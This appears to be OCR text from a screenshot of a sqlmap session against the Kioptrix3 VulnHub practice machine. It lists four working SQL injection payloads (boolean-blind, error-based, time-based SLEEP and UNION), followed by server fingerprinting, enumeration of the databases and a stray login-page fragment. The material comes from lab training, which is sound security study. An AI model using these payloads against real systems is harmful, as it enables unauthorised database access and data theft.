 Applications Places Terminal Wed 04:21 1
root@kali: ~/vulnmachines
File Edit View Search Terminal Help
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (1406=1406) THEN 0x3120 ELSE (SELECT 2378 UNION SELECT 5740) END))& sort=filename
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1  OR ROW(2529,4621)>(SELECT COUNT(*),CONCAT(0x717a6b6b71,(SELECT (ELT(2529=2529,1))),0x716a6b7671,FLOOR(RAND(0)*2))x FROM (SELECT 1413 UNION SELECT 5784 UNION SELECT 3438 UNION SELECT 4611)
a GROUP BY x)& sort=filename
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1  AND (SELECT 3222 FROM (SELECT(SLEEP(5)))iHLh)& sort=filename
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1  UNION ALL SELECT CONCAT(0x717a6b6b71,0x5453626d43516543486968486d486c416377647948727061615 24f41476f50486b526f556773426a,0x716a6b7671),NULL,NULL,NULL,NULL,NULL-- STnT& sort=filename
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: id, type: Unescaped numeric (default)
[1] place: GET, parameter: sort, type: Unescaped numeric
[q] Quit
> 0
[04:21:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[04:21:19] [INFO] fetching database names
[04:21:19] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[04:21:19] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[04:21:19] [INFO] used SQL query returns 3 entries
[04:21:19] [INFO] retrieved: 'information_schema'
[04:21:19] [INFO] retrieved: 'gallery'
[04:21:19] [INFO] retrieved: 'mysql'
available databases [3]:
[*] gallery
[*] information_schema
[*] mysql
[04:21:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2011 times
[04:21:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[*] ending @ 04:21:20 /2019-09-18/
root@kali:~/vulnmachines#
[vulnhub] 0:enum  1:dirbuster- 2:nikto  3:bash* "kali" 04:21 18-Sep-19
k=signin
Your login details were incorrect.
Username: admin
Password:
Come on in